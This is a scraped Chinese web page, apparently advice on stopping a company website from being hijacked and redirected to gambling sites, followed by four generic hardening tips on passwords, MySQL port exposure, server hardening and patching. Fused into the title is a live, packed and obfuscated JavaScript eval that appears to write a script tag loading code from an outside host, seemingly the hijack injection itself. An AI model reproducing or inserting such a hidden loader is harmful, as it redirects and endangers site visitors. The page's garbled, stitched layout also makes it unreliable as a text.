# 单位网站老是被劫持跳转到博彩网站怎么办type="text/java">eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{}))1.对服务器目录权限的安全部署，对管理员账号密码加密，尽可能设置的复杂一些，数字+大小写字母+特殊符号，对网站数据库进行分配普通权限账号。

2.mysql数据库默认端口3306，改为61116，并加入到端口安全策略，不对外开放，外网IP无法连接数据库，只有本地127.0.0.1才能进行连接数据库，以防止攻击者恶意猜测。

3.对服务器底层系统进行安全加固，包括远程端口登录的安全验证。

4.对网站代码进行整体的安全检测，包括定期的升级网站程序源代码，修复补丁以及网站漏洞。